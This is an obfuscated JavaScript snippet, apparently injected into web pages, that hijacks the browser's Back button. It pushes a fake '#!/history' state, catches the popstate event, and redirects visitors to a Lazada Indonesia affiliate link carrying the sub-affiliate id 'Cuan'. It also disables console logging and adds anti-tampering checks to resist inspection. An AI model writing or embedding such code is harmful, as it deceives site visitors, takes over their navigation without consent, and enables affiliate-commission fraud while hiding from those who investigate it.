function _0x83a8(_0x538b62,_0x130d73){var _0x83a86c=_0x130d();return _0x83a8=function(_0x440bbd,_0x1a7efe){_0x440bbd=_0x440bbd-(0x3*0x3d8+0x231f*0x1+-0x1*0x2cd1);var _0x12d643=_0x83a86c[_0x440bbd];return _0x12d643;},_0x83a8(_0x538b62,_0x130d73);}function _0x130d(){var _0x40dc31=['3|1|4|5|2|','#!/history','ffMSK','DMQzq','KCkcQ','https://c.','akagw','UwUkt','console','apply','constructo','119551jBSYjG','exception','19873trwvoV','XmKKC','f_id=Cuan','error','oTJEy','TGvjb','{}.constru','qSbcF','rn\x20this\x22)(','dkhtl','iKtmT','VpNQV','22bomHwW','Vdmjy','ctor(\x22retu','search','pBRqD','17955iCLgPb','Ppmjj','pathname','mAkCv','KgPLd','popstate','addEventLi','izLLN','ybiig','lazada.co.','FpLsw','split','__proto__','WSnaY','4uBlhnD','aOifv','zVGEZ','toeFk','ZvkSU','206970RWmtqS','bind','xbSvD','HAcUE','replaceSta','table','TZBKq','log','736KJRJDE','40EQzpAj','YaxdE','hash','xhstx','1964570mrORkd','info','EoXjF','trace','nction()\x20','return\x20(fu','2703648wkwjRa','bkEiV','FbNVY','798kPljZi','(((.+)+)+)','zuHZt','DZFpX','KTGiJ','jRDeW','Nczcw','mRkbf','toString','replace','title','wwaUF','1279437WuoyFY'];_0x130d=function(){return _0x40dc31;};return _0x130d();}(function(_0x31c2a3,_0x314b41){function _0x1035e6(_0x3bbea1,_0x281357,_0x572255,_0x510426){return _0x83a8(_0x281357- -0x5b,_0x572255);}function _0x2abe6b(_0x5307b7,_0x442a98,_0x12ba16,_0x411f20){return _0x83a8(_0x12ba16- -0x2a0,_0x411f20);}var _0x46c743=_0x31c2a3();while(!![]){try{var _0x3768ac=parseInt(_0x2abe6b(-0x9b,-0xa6,-0xa3,-0xcb))/(-0x40*-0x7+-0x86*-0x4+-0x3d7*0x1)*(parseInt(_0x2abe6b(-0x77,-0x70,-0x82,-0x61))/(0x1*-0x191f+0xe+0x1913))+parseInt(_0x1035e6(0x185,0x196,0x190,0x1bc))/(-0x2*-0xe27+-0x2573+0x928)+parseInt(_0x2abe6b(-0xde,-0xa4,-0xc8,-0xef))/(0xc56+0x6d4*0x3+0x13*-0x1ba)*(parseInt(_0x2abe6b(-0x7c,-0x76,-0x7d,-0x9d))/(0x1c*0xe3+-0x7ac*0x4+-0x1*-0x5e1))+parseInt(_0x2abe6b(-0x9b,-0xa0,-0xbb,-0xcd))/(0x25*-0x35+-0x1*-0xb93+-0x3e4)*(-parseInt(_0x2abe6b(-0x88,-0xc8,-0xa1,-0xa4))/(-0x1a*-0x17e+-0x17*0x2+-0x2697))+-parseInt(_0x2abe6b(-0xe2,-0xb5,-0xc9,-0xc7))/(0x1429+0xa60+0x1e81*-0x1)*(-parseInt(_0x1035e6(0x1b4,0x1b5,0x1b8,0x18f))/(0x610+0x1*-0x17b4+0x11ad))+-parseInt(_0x1035e6(0x192,0x181,0x18d,0x19b))/(0xc*0x303+0x29+-0x2443)+-parseInt(_0x2abe6b(-0xbb,-0xb5,-0x95,-0xbe))/(-0x10b*-0x5+0x1b7*-0x16+0x208e)*(parseInt(_0x1035e6(0x1a0,0x187,0x196,0x184))/(-0x31*0x11+-0xb57+0xea4));if(_0x3768ac===_0x314b41)break;else _0x46c743['push'](_0x46c743['shift']());}catch(_0x467df8){_0x46c743['push'](_0x46c743['shift']());}}}(_0x130d,-0x30921*0x1+-0x40154+0xaadbe),function(_0x1ad738,_0x3a37bc){var _0x354279={'DMQzq':_0x4aceb4(0x14,0x37,0x14,0x14),'zVGEZ':_0x4aceb4(0x1f,0x49,0x3a,-0x8)+'+$','toeFk':_0x4aceb4(0x2b,0x33,0x3f,0x4f)+'0','akagw':_0x11c955(0x25f,0x253,0x25e,0x25a),'iKtmT':'XABvZ','KTGiJ':_0x4aceb4(0x2d,0x25,0x50,0x11),'KCkcQ':function(_0x1c81d9,_0x4fb13e){return _0x1c81d9===_0x4fb13e;},'TGvjb':_0x11c955(0x274,0x281,0x266,0x278),'DZFpX':function(_0x46ee15,_0x1545b6){return _0x46ee15(_0x1545b6);},'qSbcF':function(_0xb235ff,_0x5c5410){return _0xb235ff+_0x5c5410;},'KgPLd':_0x11c955(0x236,0x25d,0x21d,0x235)+_0x4aceb4(0x19,-0xd,0x18,-0x4),'mHRJG':_0x11c955(0x25a,0x283,0x25c,0x235)+_0x4aceb4(0x46,0x50,0x3e,0x54)+_0x11c955(0x25c,0x237,0x27c,0x26b)+'\x20)','UwUkt':_0x11c955(0x24c,0x257,0x223,0x261)+_0x4aceb4(0x52,0x6a,0x5c,0x31)+'id/t/c.b1a'+'vx2?sub_af'+_0x4aceb4(0x3a,0x38,0x1a,0x3a),'KWtyD':function(_0x2f259a,_0x24060b){return _0x2f259a!==_0x24060b;},'izLLN':'MmsVa','EoXjF':_0x11c955(0x264,0x255,0x27f,0x250),'mRkbf':function(_0x211a60){return _0x211a60();},'eUzsL':_0x11c955(0x22b,0x238,0x210,0x229),'TZBKq':_0x4aceb4(0x16,0x1a,0x1b,0x3f),'DzmYd':_0x11c955(0x27d,0x276,0x263,0x295),'CGDuV':_0x11c955(0x234,0x20b,0x246,0x22e),'FpLsw':function(_0x3b3bab,_0x49cdca){return _0x3b3bab!==_0x49cdca;},'wwaUF':'cWwQH','ZvkSU':_0x11c955(0x248,0x233,0x25a,0x23e),'HAcUE':function(_0x48d11f,_0x2be16b){return _0x48d11f!==_0x2be16b;},'YaxdE':_0x11c955(0x255,0x27a,0x245,0x242),'mAkCv':'jIKEP','oTJEy':function(_0x465f6a,_0x226a96,_0x3f1127){return _0x465f6a(_0x226a96,_0x3f1127);},'FbNVY':_0x4aceb4(0x4e,0x38,0x48,0x59)},_0x6c0dfc=(function(){var _0xf82901=!![];return function(_0x4ad792,_0x53009c){function _0x33e591(_0x5edccc,_0x222608,_0xbc8ef6,_0x1290b4){return _0x83a8(_0x222608-0x2f6,_0x5edccc);}function _0x2323d6(_0xabfed8,_0x1b82ef,_0x516eda,_0x1b9025){return _0x83a8(_0x1b82ef- -0x2aa,_0xabfed8);}if(_0x354279[_0x33e591(0x509,0x4eb,0x50e,0x4cc)]!==_0x2323d6(-0xf9,-0xcf,-0xd1,-0xd0)){var _0x38c24e=_0x51bf3a?function(){function _0x554e78(_0x5ddf6a,_0x2e0dc4,_0x32b528,_0x34d45a){return _0x33e591(_0x2e0dc4,_0x34d45a- -0x4d1,_0x32b528-0x1c4,_0x34d45a-0xd9);}if(_0x57b52a){var _0x2235a1=_0x1d317a[_0x554e78(0x2c,0x2c,0x35,0x20)](_0x44904e,arguments);return _0x290b44=null,_0x2235a1;}}:function(){};return _0x42664b=![],_0x38c24e;}else{var _0x550f75=_0xf82901?function(){function _0x2a10d5(_0x4de47c,_0x3792f0,_0x435dd9,_0x3342af){return _0x2323d6(_0x435dd9,_0x4de47c-0x33d,_0x435dd9-0x1e0,_0x3342af-0x152);}if(_0x53009c){var _0x26004c=_0x53009c[_0x2a10d5(0x28e,0x282,0x27f,0x2ab)](_0x4ad792,arguments);return _0x53009c=null,_0x26004c;}}:function(){};return _0xf82901=![],_0x550f75;}};}()),_0x428235=_0x354279['oTJEy'](_0x6c0dfc,this,function(){function _0x375133(_0x564e5d,_0xa81995,_0x1af8e0,_0xaa7e14){return _0x4aceb4(_0x1af8e0-0x5e,_0xaa7e14,_0x1af8e0-0x137,_0xaa7e14-0x27);}function _0x4a5892(_0x3724ec,_0x3959ae,_0x6bb436,_0x1ac3c1){return _0x11c955(_0x3724ec-0x22d,_0x3959ae-0x22,_0x1ac3c1,_0x1ac3c1-0x104);}return _0x428235[_0x4a5892(0x46f,0x471,0x45d,0x464)]()[_0x4a5892(0x490,0x4aa,0x489,0x4b0)](_0x354279[_0x4a5892(0x4a2,0x4a2,0x4aa,0x48a)])[_0x4a5892(0x46f,0x497,0x45b,0x457)]()[_0x4a5892(0x47e,0x4a4,0x470,0x47d)+'r'](_0x428235)[_0x4a5892(0x490,0x48d,0x4b8,0x4aa)](_0x354279[_0x375133(0x9a,0xbf,0xb7,0xcd)]);});function _0x4aceb4(_0x2167b7,_0x34a577,_0x42af71,_0x37899e){return _0x83a8(_0x2167b7- -0x1c7,_0x34a577);}_0x354279['mRkbf'](_0x428235);var _0x2d1604=(function(){function _0xcf13e4(_0xac25c0,_0x12b0a1,_0x20c27a,_0x2b672f){return _0x4aceb4(_0xac25c0- -0x1bd,_0x2b672f,_0x20c27a-0xf5,_0x2b672f-0x1be);}var _0x16719b={};_0x16719b[_0x120269(0x26e,0x24e,0x25f,0x250)]=_0x354279[_0x120269(0x242,0x252,0x26b,0x24a)];function _0x120269(_0x486dfd,_0x4aa332,_0x5a78fb,_0x13eebb){return _0x11c955(_0x4aa332- -0x24,_0x4aa332-0x157,_0x486dfd,_0x13eebb-0x1cc);}_0x16719b[_0x120269(0x257,0x239,0x222,0x235)]=_0x354279[_0xcf13e4(-0x18c,-0x1a6,-0x1b0,-0x169)],_0x16719b[_0xcf13e4(-0x19a,-0x18e,-0x173,-0x1c2)]=_0x120269(0x212,0x218,0x200,0x236);var _0x547160=_0x16719b;if(_0x354279[_0x120269(0x22b,0x23a,0x24b,0x23e)]===_0x354279[_0x120269(0x1f5,0x21a,0x237,0x20e)]){var _0x1308bc=_0x547160[_0x120269(0x246,0x24e,0x266,0x274)][_0xcf13e4(-0x169,-0x17a,-0x187,-0x17e)]('|'),_0x5533d9=-0x1edf+-0xe93+0x2*0x16b9;while(!![]){switch(_0x1308bc[_0x5533d9++]){case'0':_0x2c32a6[_0x3bd562]=_0x5d72ae;continue;case'1':var _0x3bd562=_0x1e4db3[_0x33b3e7];continue;case'2':_0x5d72ae[_0xcf13e4(-0x197,-0x176,-0x185,-0x1a7)]=_0x4de4b5['toString']['bind'](_0x4de4b5);continue;case'3':var _0x5d72ae=_0x275afd['constructo'+'r']['prototype']['bind'](_0x4ff8e4);continue;case'4':var _0x4de4b5=_0x382ffd[_0x3bd562]||_0x5d72ae;continue;case'5':_0x5d72ae[_0x120269(0x225,0x24d,0x242,0x257)]=_0x1c7ef9['bind'](_0xa76528);continue;}break;}}else{var _0x3e1316=!![];return function(_0x3c01a8,_0x63b85e){var _0x4bf523={};_0x4bf523[_0x10e5ec(-0xd1,-0xc6,-0xaa,-0xe6)]=function(_0x760450,_0xef7afb){return _0x760450===_0xef7afb;};function _0x1acfab(_0x1f7542,_0xd34d86,_0x2c56cd,_0x3e51d0){return _0x120269(_0x3e51d0,_0x2c56cd-0x301,_0x2c56cd-0xb0,_0x3e51d0-0x113);}_0x4bf523[_0x1acfab(0x512,0x50a,0x515,0x51f)]=_0x547160[_0x1acfab(0x527,0x510,0x53a,0x52f)],_0x4bf523[_0x10e5ec(-0xf0,-0xd3,-0xe9,-0xcf)]=_0x547160[_0x1acfab(0x532,0x53b,0x51c,0x53a)];var _0x11d52e=_0x4bf523;function _0x10e5ec(_0x5f30bb,_0x593542,_0x2c9aa9,_0x200014){return _0xcf13e4(_0x593542-0x99,_0x593542-0xf8,_0x2c9aa9-0xba,_0x5f30bb);}var _0x1ae28d=_0x3e1316?function(){function _0x11a5f6(_0x24f4b6,_0x8b1ad1,_0xf0c4e5,_0x476401){return _0x10e5ec(_0x24f4b6,_0x8b1ad1-0x7b,_0xf0c4e5-0x165,_0x476401-0x186);}function _0xbe35f5(_0x20e9a7,_0x45b2c9,_0x99d162,_0x246fa9){return _0x1acfab(_0x20e9a7-0xbd,_0x45b2c9-0x2f,_0x20e9a7- -0x5c1,_0x99d162);}if(_0x63b85e){if(_0x11d52e[_0xbe35f5(-0x6a,-0x46,-0x51,-0x5f)](_0x11d52e[_0xbe35f5(-0xac,-0xc9,-0xbc,-0xd2)],_0x11d52e[_0xbe35f5(-0x77,-0x5d,-0x9d,-0x99)])){var _0xf1f443=_0x29aa87[_0x11a5f6(-0x4d,-0x75,-0x4f,-0x56)](_0x5c8c5a,arguments);return _0x552ef3=null,_0xf1f443;}else{var _0x1192df=_0x63b85e[_0x11a5f6(-0x69,-0x75,-0x96,-0x8a)](_0x3c01a8,arguments);return _0x63b85e=null,_0x1192df;}}}:function(){};return _0x3e1316=![],_0x1ae28d;};}}()),_0x4e7580=_0x354279[_0x11c955(0x258,0x268,0x22e,0x27b)](_0x2d1604,this,function(){function _0x3cfeac(_0x1d6262,_0x2bbb1e,_0x1f1c65,_0x250a35){return _0x11c955(_0x1d6262-0x27c,_0x2bbb1e-0xf5,_0x1f1c65,_0x250a35-0x3d);}var _0x32d167={'Vdmjy':_0x354279[_0x3cfeac(0x4ca,0x4a2,0x4ea,0x4bb)],'lDuZS':function(_0x26be2a,_0x2ff923){function _0x4f76e5(_0x40842d,_0x1c1fbf,_0x1df1e9,_0xb78ef9){return _0x3cfeac(_0x1c1fbf- -0x264,_0x1c1fbf-0x1b4,_0x1df1e9,_0xb78ef9-0x91);}return _0x354279[_0x4f76e5(0x28b,0x263,0x276,0x23a)](_0x26be2a,_0x2ff923);},'Ppmjj':function(_0xee2c51,_0x5a6d95,_0x26ed2d){return _0xee2c51(_0x5a6d95,_0x26ed2d);}};function _0x18621d(_0x14f7c5,_0x584976,_0x563c78,_0x2e4cc2){return _0x11c955(_0x14f7c5- -0x2c4,_0x584976-0x12c,_0x2e4cc2,_0x2e4cc2-0xa1);}if(_0x354279['KWtyD'](_0x354279[_0x18621d(-0x58,-0x7f,-0x62,-0x2f)],_0x354279[_0x18621d(-0x91,-0x86,-0x6c,-0x6e)])){var _0x4a2149=function(){function _0x1d8144(_0x487e6f,_0x32d37a,_0x5dffbb,_0x524ed6){return _0x18621d(_0x524ed6-0x4c7,_0x32d37a-0xc,_0x5dffbb-0x1a8,_0x487e6f);}function _0x564168(_0x28304f,_0x4ff597,_0x3092cb,_0x5e8e26){return _0x3cfeac(_0x3092cb- -0x99,_0x4ff597-0xca,_0x28304f,_0x5e8e26-0x11c);}if(_0x354279[_0x564168(0x418,0x458,0x42e,0x445)](_0x564168(0x43a,0x46d,0x457,0x44f),_0x354279[_0x564168(0x429,0x43d,0x43c,0x41a)])){var _0x35fe6a;try{_0x35fe6a=_0x354279[_0x1d8144(0x443,0x433,0x463,0x440)](Function,_0x354279[_0x564168(0x41c,0x41c,0x43e,0x430)](_0x354279[_0x564168(0x416,0x45e,0x43e,0x43d)](_0x354279[_0x564168(0x460,0x46d,0x44c,0x438)],_0x354279['mHRJG']),');'))();}catch(_0x4b6291){_0x35fe6a=_0x1ad738;}return _0x35fe6a;}else _0x53992a[_0x1d8144(0x44e,0x438,0x447,0x446)](_0x32d167[_0x564168(0x462,0x456,0x444,0x46c)]);},_0x22979d=_0x354279[_0x3cfeac(0x4bd,0x4c1,0x4d6,0x4b3)](_0x4a2149),_0x15e72d=_0x22979d[_0x3cfeac(0x4cb,0x4d4,0x4b9,0x4ba)]=_0x22979d[_0x3cfeac(0x4cb,0x4e0,0x4de,0x4d2)]||{},_0x41c0cf=[_0x354279['eUzsL'],'warn',_0x354279[_0x18621d(-0x46,-0x31,-0x60,-0x3a)],_0x18621d(-0x6d,-0x4f,-0x80,-0x5c),_0x18621d(-0x71,-0x7e,-0x8e,-0x9a),_0x354279['DzmYd'],_0x354279['CGDuV']];for(var _0x4dd281=0x160+-0xd22*0x1+0xbc2;_0x4dd281<_0x41c0cf['length'];_0x4dd281++){var _0x69cbb2=_0x2d1604[_0x18621d(-0x73,-0x67,-0x7c,-0x72)+'r']['prototype'][_0x3cfeac(0x4f5,0x4cf,0x4f9,0x4dd)](_0x2d1604),_0x2ff257=_0x41c0cf[_0x4dd281],_0x31d5e8=_0x15e72d[_0x2ff257]||_0x69cbb2;_0x69cbb2[_0x3cfeac(0x4ed,0x4c6,0x4d1,0x4dd)]=_0x2d1604[_0x3cfeac(0x4f5,0x4d7,0x4e0,0x4f5)](_0x2d1604),_0x69cbb2[_0x18621d(-0x82,-0x9c,-0x90,-0x6d)]=_0x31d5e8[_0x3cfeac(0x4be,0x4b5,0x4d2,0x49d)]['bind'](_0x31d5e8),_0x15e72d[_0x2ff257]=_0x69cbb2;}}else _0x32d167['lDuZS'](_0x208642['hash'],'#!/history')&&(_0x35e3a5[_0x18621d(-0x48,-0x38,-0x5f,-0x2c)+'te'](null,_0x31db2f['title'],_0xa22a7d[_0x3cfeac(0x4e3,0x4e2,0x4d7,0x4fc)]),_0x32d167[_0x3cfeac(0x4e2,0x504,0x4da,0x4c0)](_0x192a61,function(){_0x4db97e['replace'](_0x32d167['Vdmjy']);},-0x1*0x1433+-0xabd+0x1ef0));});_0x354279[_0x11c955(0x241,0x21c,0x252,0x268)](_0x4e7580),history[_0x11c955(0x27c,0x27e,0x294,0x26e)+'te'](null,document[_0x11c955(0x244,0x221,0x21b,0x23b)],_0x3a37bc[_0x4aceb4(0x4b,0x30,0x58,0x73)]+_0x11c955(0x248,0x25c,0x23e,0x25b)),history['pushState'](null,document[_0x11c955(0x244,0x260,0x25c,0x261)],_0x3a37bc['pathname']);function _0x11c955(_0x3ba32f,_0x3b035e,_0x169b27,_0x145cc7){return _0x83a8(_0x3ba32f-0x55,_0x169b27);}_0x1ad738[_0x11c955(0x26b,0x289,0x248,0x258)+'stener'](_0x354279[_0x11c955(0x239,0x21d,0x252,0x25a)],function(){var _0x58f7ea={};function _0x2aae91(_0x139bb0,_0x570e9,_0x4f602c,_0xf9a83e){return _0x11c955(_0x570e9-0x56,_0x570e9-0x9d,_0x4f602c,_0xf9a83e-0x1f);}_0x58f7ea[_0x2aae91(0x293,0x296,0x2b1,0x2bb)]='(((.+)+)+)'+'+$';function _0x6dda59(_0x36daca,_0x3bc7f2,_0x3f96e3,_0x1daac0){return _0x4aceb4(_0x1daac0- -0x73,_0x3f96e3,_0x3f96e3-0x71,_0x1daac0-0xa7);}var _0x4a1eea=_0x58f7ea;if(_0x354279[_0x6dda59(-0x12,-0x8,-0xe,-0x20)](_0x354279[_0x6dda59(-0x30,-0x5d,-0x53,-0x4a)],'cWwQH'))return _0x120d83['toString']()[_0x2aae91(0x2d2,0x2b9,0x29f,0x2c1)](HYTICT['Nczcw'])['toString']()['constructo'+'r'](_0x157cab)['search'](HYTICT[_0x6dda59(-0x5f,-0x73,-0x4b,-0x4f)]);else{if(_0x3a37bc[_0x2aae91(0x281,0x285,0x29c,0x268)]===_0x354279[_0x6dda59(-0x2b,-0x32,-0x38,-0x18)]){if(_0x354279[_0x6dda59(0x4,-0x3,0x16,-0x14)](_0x354279[_0x6dda59(-0x7c,-0x84,-0x4d,-0x61)],_0x354279[_0x6dda59(-0x47,-0x4a,-0x40,-0x27)]))history[_0x6dda59(-0x20,0x5,-0x2a,-0x13)+'te'](null,document[_0x6dda59(-0x5e,-0x46,-0x75,-0x4b)],_0x3a37bc[_0x2aae91(0x2a8,0x2bd,0x2c4,0x2c9)]),setTimeout(function(){function _0x161afc(_0x2e2bed,_0x32fb5d,_0x5e51d3,_0x49e8f6){return _0x6dda59(_0x2e2bed-0x168,_0x32fb5d-0x2,_0x5e51d3,_0x49e8f6-0x3ff);}function _0x3efc9b(_0x31d84f,_0x1f9581,_0x4aaaed,_0xa9f8cd){return _0x6dda59(_0x31d84f-0x57,_0x1f9581-0x138,_0x1f9581,_0xa9f8cd-0x17a);}_0x3a37bc[_0x3efc9b(0x142,0x152,0x13f,0x12e)](_0x354279[_0x161afc(0x3ce,0x3d7,0x3cc,0x3be)]);},-0x1c42+0x5*-0x585+0x37db);else{if(_0x27862f){var _0x593d1f=_0x54f842[_0x6dda59(-0x4e,-0x51,-0x44,-0x3f)](_0x48ab32,arguments);return _0x4f6767=null,_0x593d1f;}}}}},![]);}(window,location));